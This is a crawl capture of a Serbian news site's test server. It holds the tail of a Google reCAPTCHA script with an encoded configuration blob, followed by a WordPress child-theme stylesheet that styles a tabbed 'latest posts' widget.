8OqfCI0wqVVPcKlNMK/wrTChQ8Sw658wpzCvxXCt3TDuMK/MXPDunrCjX90wrkidXDCkcKXwqkjS8O4w7HDiivCsHLCkkJTVcO3L8OBc8O/WDshKiZGwpcqw4/CtyYDRsO3wq3Dl8OzwoMuZcOmD8Klw5YXw7k2BsKtwpjDoynDj37ChcOgcS/CmcKzEcKFwoDCg0A5F1bDmi/CtsONw6BwFsO/MMKSwpNAw4ZNQUjCssOYHcKwKA1ywqLDuhRmw7lgTkTCvw1gw4hXwplZw7EmYjvCrijChsKxw57CkMOEw7zCjETCnsOjwrx6w5Ajw6MyecKaScOJesKaWgjCpsOtw7DDti/CtsKBwoQOw4LChmrDnsOAwojDlcKDwp3CksOmCcK1LsOxJHR1wr5Rw4JkDwzCkFrCrTzCkcOJw4FZPsOaZD0cwos0XMO6AjAsw5jCq8Krw4vCvMK2w7wjTcObwr/Dp0LDqMOqX8OCHRzCkcO0TRvCh8KDwrZawrLCmMO/[base64]/DvsKPFRfDlFtAwpvCmnp2w6A2VgTDkzbCpMORw5LCnT7DnW3Djx4ncsK0wozDicKtwqjDkHwtw57CpsKPehnCv8Klw6PCisO/CwwLwo7DiSksIgouw7bDgMOAwrjCuUFJJ3nDhQHDksOHAsKBBCB/[base64]/HB52Y0MrPsOCwqnDnlLDsBEUw6RAw6bCgMOsw6cmw7DDrMKWUSxGwpsPdMOSVTrDv8K4I8KTN25/w7rDoVfDt8KBQ38FFMOJwqnDkCslwrTDgcOVw4V+w7fCvAZfF8KeSMOeOWfDrsKsR2RhwpgFcsOwXE3DlGEtw6Bjwqs3w5JpRB/DrxPCjXLCtS/DmnHDvMOgPCFTWAEmwqvDnE0Yw5zCnMO8w5ATwo3DpMOCYm4ew69Iwplde8OLAl/Cl0/DlsKXZXduEVPCiMKXISXCrFsew51jw4YwPUsbYWfCtsKFW3rCv8KZEcKxccK/wpIOb8Kcf3Alw6PDl2jDjggIw7craAEVw65PwpzCv3TDmxllDG1ZwqbDgMKFw418wrsCHMO5wpghwqvDjsONw5fCiUvDhMO8wrTCuhJSNCDCkMKCw7pCQsOIw6Ncw7XCgiRCw7NYTFBDaMOEwq4Iwp3CusKdw6d7TcKUO8O/dsKzGlwQw40Vw6/[base64]/w5wdw4UGZMKTwr0dD8OicV1jGMOgIMOlSF8fw5gWwovCjsOiwqVuwonCqi7DszFCchrClD7DgcOkw5J8wofDiSvCoD0wwr/CvcKNwr/Dsw0NwpfDlXnCjsK2XcKVw7nDpcKxwpfDmUAWwo1Ywo/ChsO6BsOWworCl2cBJg1zFMK4wqNWcCIuwoMHbsKWw6HCtcODGQjDlcKbWcKRRcOAGFYlwpHCp8KpV3TCi8KJcG/CnMKgQsKHwoojVSDChMKkwqvDjMOQQsK6w5wZw5ByNgkUIntLw7nCgMOdQkBmNMO1w5TCg8KywqF4wozDo15qYsKHw5J7cBnCgsKyw6fDr2TDog3Dk8KHwqRhRxMqw5M6w63CjsK+wpNqw4/DlDADw4/Cm8KUOAR/[base64]/[base64]/w6jCsTLClcKnw7bCjGZNb8KUC11TTsOQY8OIwrHDkcOlwp0mw4DCtMOLWBDDmmN/w5/DrGhpb8KjwqBYwrjClDLCjUIGKDkhw7DDtsOBw59wwqYkw4zCnMKXGSjCsMKzwronwosqGMOEdArCncORwoLCgMKJwojDsGQGw5vDgwA/wr4PAC/CosOzCTRbRA4QP8OKZMOwAS5QacKzwr7Dk3lowrkERE/Dk0hlw7nCsVTDsMKqCAZCw5nCmChSwprCqCdHfmXDpEnCmhbCmMOpwrrCi8O/[base64]/c8KGYhozw5duw4B0SsKAa8OhF8OtfMKMw6t0woPCs8K9w7vDt20/[base64]/[base64]/[base64]/DuUpBwqkcw5/[base64]/Cpx/ChMOrDhLDjcOnw5HCgm5HGMOaVSPDr8ORasO9e8KWw5EywpNSwpbCksKzwqbDkcKQwp4EwrnDisO8wqnDpTTCp3tRXz0IORxgw6ZifcOrwrt0wovDiVorUEXCr0BXw6A7woc6wrfDm2nDmlQ+wrzCmV0QwrjChzrCgGNpwpN4w5Vfw4sfYy/[base64]/[base64]/wrrDkT4BwqwFw5Vrw5IlwroXMjHCgDkSV8OrwrrCnsKUZ8OqVDbDhAIow7E8w4nDt8OMTBhWw7DDgMOvJnTDh8OUw5jCsDfClsKAw4AWasKcw7FEY37DkcKWwpvCiyDClTTDscOtAHnCmsKEXHvDusK+w4s7wr3CmxZDwpjClX/DvC3Du8O9w6DDlU4Yw6XDg8K0wq7DhVTCmsKLw7/Dn8OLS8OPNTMGR8OnQnAGFRhlwp1kwpnCskDChGDDl8KIHQTDh0/CssOhCcK7wprCu8O3w64Kw4jDpk7CilsJTns5w5jDlzjDoMOww4/ClsKmccOow7UyGANqwrkeHW12JRRxHcOdFxLDscKXRwIkwqkWw4nDocKxTMKgQiLClHFpw4oKMFLCgH1ZdsOEwqvDgkPCkUB1dsOeXi5zwrDDo2Ayw5kPa8KqwqrDnMOIHsKZwp/CglbDvjNYw6dow4/DusOLw6k5BcK8w4rCksKPw7ITe8KtC8OgdlfCtj/Ds8KOw5xDFsOfaMKGwrYwM8KCwo7CuUkFwrzCiyHDmlg9Kn0IwpYVQcOhw4/[base64]/PsKvGUNvS8KpawPCmsKcIj9KwqUQw7ZUXMKScsKRX0lMw7EFwr/CtsKwVXDDksK9wonCunpiXsKaPUAEYcOmUB3DkcOlPMOfOcKQLX7DmyLCssKPPHImeVNSwq89azZYw7fCnD7CnD7Dkg/CvQRgDMO0E24twpxywonCv8Kjw4nDhsOsEzxWw6nDpSlSwowXRjtTRTvChi7Cl3/CtsO2wqQ5w4PDksOxw5doJjo+f8O3w7fCigjDt2XCs8OBHMKVwoHCllrClsK/OMKrw686AVgGf8OYw7F0KwLCqsOxDcKDwp/DiGs9VzvCoCR2wo9Hw7HDtQfChyI5wqzDvMKwwow3w6DCvUwRK8OdTW8hw4V3BcKwXw/CvsKAPxLCpG5iwowgQcK2e8Oxw4t7VsKLUSjDnmlXwqQBwqxxSS56UcK6M8K/wplXccK4aMONXXY3woHDgxrDjMKxwpF4LGAiXSkdw6zDvsKqw5HChsOIEGTCu01XdcKIw64Ce8OKwrTDuUomw5DClsORGHsZw7YBScOOdcKdwpB/GHTDm1gTQ8OQCiTCv8KPN8KTHkjDnXDDrcOxcggvw4pOwrbDmy3CoEvCvnbDhMKIwqzCsMOAY8O/[base64]/DjMOwB8K5ZwLDhsKIw57CtsKtwqA2NsKJwrfDuwogRsKhwpp3D3JwasKFwqITJk1Kwr15w4Ewwo/DlMO0w7t1w4Agw7XCmiMKS8K3w7vDjMKDw7bDs1fCusO0MxcFwoY3acKdw7Nzc3DDjmHDplA9wqPCogTDtU/DkMKGWsOWw6JUwoLDkgrCuDjCocO/LHHDl8KzW8K+w7nCmS4pHSzCgsOpRWbChCl9wrzDpsKHU2LDksO6woEdw7ZdPcKnMsKEeGzCtXnCiyNUwoV6YmvCjMKLw4rCksK2w7DDmcOAw7sUw7F+wqLChMOowoTCicO2w4IYw5/CpkjCmWxjworDr8KPw6LCmsOTwr/[base64]/w7BtwpzCpsOqwoMww4x/XTATwrgwM8ONUsOVJcKtwp8Bw409w7rClh3DiMKaTcK8w57CqsOTw7teGX3CgizCoMO2wp3CoScFTRZVwoksI8KTw6NvZMO+wqAVwr1WS8ObCAtEwqXDlcKbKMOlwrRHfhTCji3Ch1rClnAEfTPDr3XDosOsSV8bw7F4w4jCpxppGiI/dsOdBCvCrcOARcOiwp90YcOGw5Uuw4TDtMOyw6ZHw7w2w4wVUcKyw7Q4PGbDhHxTwok4wq3CvcOYIEs6U8OSMhzDjHDCmypqFmkCwp5iwqbCjwbDuzbDjFp2w5fCi2LDmTBLwpsUwobCjyfDi8Kaw7U5FmocMMKHwozCmcOJw7LDkMOuwrvCun0HZ8O/w7hQw5fDtcKSDUlkw6fDo1A7Q8KQw4XCvMOgCsOkwrUvDcO3CMKPSExew4YkP8Oyw4bDmxTCuMOCbB0SSBIow7PCuzITwqLDlzh+RcKcwoNaScKPw67DhkjDs8Oxw7PDq05NdCnDtcKWNl/DrUZXIH3DoMOlwozDp8OJwqHCuzTCn8KbNATCjcKQwolIwrHDuHxMwpsBHMKVQ8K8wrfDuMO8RkZpw5vCgw8eXhl9b8KywplScMObwqvDmlLDmVEvKsOGGkTCncKowo7CtcKUwq/DhRhCQSxxZjVdRcKdw6Z9H2bDmsOAXsKlQxvDlwnCgjrClsO4w53CpDDDs8KGwrzCssO5TsOIIMK3NU/CqEMLY8Kiw4jDtcKswoDDgMKKw79ywqtiw57DksKnXcKVwovCllXCpcKZWUzDnMO7w6AWOwHCqcK/[base64]/CjcKLw4RlMMOhw7DDvlVTw6vDvAo1woTDmDU8wpFQHMK/wpAVw4Z3ZsOMZWTCvjhDesOHwqnCgcOIw4XCtcOqw649dRbCh8Odwp3DgilsWMO9w6tsa8O9w5hRRsKdwoHDqlVAwp5KwpbCu3xiX8Oyw67DncOwcMOKwpTDvsKYYcORwq3Cui9fe0waFAbDusOpw6VDEMO9KTdKw7TDl0bDsg/Ds3lDNMKCwogYZ8KUwqE1w63DjMOVBz/[base64]\x22],null,[\x22conf\x22,null,\x226LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22http://test.pancevac-online.rs:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pFS5coDDdc+WNzKknuNOnnngNjCBZI9KrrnQrUspo80\\u003d\x22,1,0,null,1,1768678898490,0,0,[98,44],null,[138,16,216],\x22RC-7xcl3ELgT2c-eA\x22,null,null,null,null,null,\x220dAFcWeA4ayN3yePqCGhFxymZlPndgKkzZvJjaHGrK7CMfSKrPQ-CkOzvfpJvaR0A5rDq7j_dEYN14N1eK5bjCi_CmcjeELZ7lhQ\x22,1768761698688]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://test.pancevac-online.rs/wp-content/themes/pancevac/style.css?ver=12.1.1c
body_size: 2708
content:
/*
Theme Name:     Pančevac v2
Theme URI: 		https://igamepros.com/v2
Description:    Pančevac v2
Author:         Pančevac
Author URI: 	https://igamepros.com/v2
Template:       Newspaper
Version:        0.5
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/


.widget-latest-posts{
    font-family: Open Sans !important;
    background: white;
}

.widget-latest-posts .wlp-tab-views{
    border: 2px solid var(--theme-red);
    height: 314px;  
    padding-top: 20px;
    box-sizing: border-box;
}

.widget-latest-posts.gray .wlp-tab-views{
    border: 2px solid gray;
    padding-top: 20px;
}

.widget-latest-posts .wlp-tabs{
    overflow: hidden;
}

.widget-latest-posts .wlp-tabs .wlp-tab{
    width: 50%;
    float: left;
    height: 30px;
    line-height: 30px;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 0.9em;
    text-align: center;
    color: white;
    background: gray;
    transition: all 0.15s ease-in-out;
    cursor: pointer;
    user-select: none;
}

.widget-latest-posts .wlp-tabs .wlp-tab:first-child{
    background:  var(--theme-red);
}

.widget-latest-posts ul{
    display: none;
    list-style: none;
    margin: 0;
    padding: 0;
}


.widget-latest-posts ul.active{
    display: block;
}

.widget-latest-posts ul li{
    margin: 0;
    padding: 0;
}

.widget-latest-posts ul li a{
    display: flex;
    border-bottom: 1px solid rgba(0,0,0,0.2);
    padding-bottom: 5px;
    margin-bottom: 5px;
    line-height: 1.2em;
    padding-left: 5px;
    padding-right: 5px;
}
.widget-latest-posts ul li .time{
    background: var(--theme-red);
    color: white;
    min-width: 43px;
    max-width: 43px;
    width: 43px;
    height: 20px;
    line-height: 20px;
    color: white;
    font-weight: 600;
    margin-right: 10px;
    font-size: 0.8em;
    padding: 0 5px;
}
.widget-latest-posts ul li .time.ex{
    background: var(--theme-red);
    color: white;
    min-width: 73px;
    max-width: 73px;
    width: 73px;
    height: 20px;
    line-height: 20px;
    color: white;
    font-weight: 600;
    margin-right: 10px;
    font-size: 0.8em;
    padding: 0 5px;
}

.widget-latest-posts ul li .title{
    font-weight: 500;
    color: black;
    font-size: 0.9em;
    margin-top: -3px;
}
.widget-latest-posts ul li:hover .title{
    color:  var(--theme-red);
}
.widget-latest-posts a.more{
    width: 100px;
    background: var(--theme-red);
    color: white;
    text-align: center;
    line-height: 30px;
    display: block;
    margin: 0 auto;
    /*margin-top: 10px;*/
    font-weight: 600;
    font-size: 0.9em;
}

